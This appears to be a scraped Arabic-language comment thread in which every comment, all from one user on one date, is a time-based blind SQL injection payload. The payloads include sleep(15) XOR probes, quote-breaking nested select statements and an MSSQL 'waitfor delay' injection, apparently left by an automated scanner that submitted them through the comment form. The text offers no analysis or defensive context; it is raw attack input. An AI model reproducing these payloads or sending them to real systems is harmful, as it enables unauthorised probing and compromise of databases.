
تم التعليق عليه
سبتمبر 30، 2024
بواسطة
lxbfYeaa
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
تم التعليق عليه
سبتمبر 30، 2024
بواسطة
lxbfYeaa
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
تم التعليق عليه
سبتمبر 30، 2024
بواسطة
lxbfYeaa
1-1; waitfor delay '0:0:15' --